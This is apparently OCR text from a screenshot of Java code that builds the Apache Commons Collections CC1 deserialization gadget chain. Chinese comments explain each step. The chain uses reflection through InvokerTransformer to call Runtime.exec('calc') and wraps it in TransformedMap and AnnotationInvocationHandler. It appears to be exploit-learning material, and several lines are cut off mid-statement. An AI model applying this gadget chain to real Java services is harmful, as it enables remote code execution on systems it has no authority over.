 Main.java × AnnotationInvocationHandler.java AbstractInputCheckedMapDecorator.class TransformedMap.class
16 import java.util.Map; 8
17
18 public class Main {
19 public static void main(String[] args) throws Exception {
20 Class rc=Class.forName( className: "java.lang.Runtime");
21 Transformer[] Transformers=new Transformer[]{
22 new ConstantTransformer(Runtime.class), //添加此行代码，这里解决问题三
23 new InvokerTransformer( methodName: "getDeclaredMethod",new Class[]{String.class,Class[].
24 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new
25 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}
26 };
27 ChainedTransformer chainedTransformer= new ChainedTransformer(Transformers);
28 //上述利用反射获取类原型+transformer数组+chainedtransformer遍历实现transform方法，来解决问题一中的无法序列化
29 HashMap<Object,Object> map=new HashMap<>();
30 map.put("value","gxngxngxn"); //这里是问题二中改键值对的值为注解中成员变量的名称，通过if判断
31 Map<Object,Object> transformedmap=TransformedMap.decorate(map, keyTransformer: null,chainedTransform
32 Class c=Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");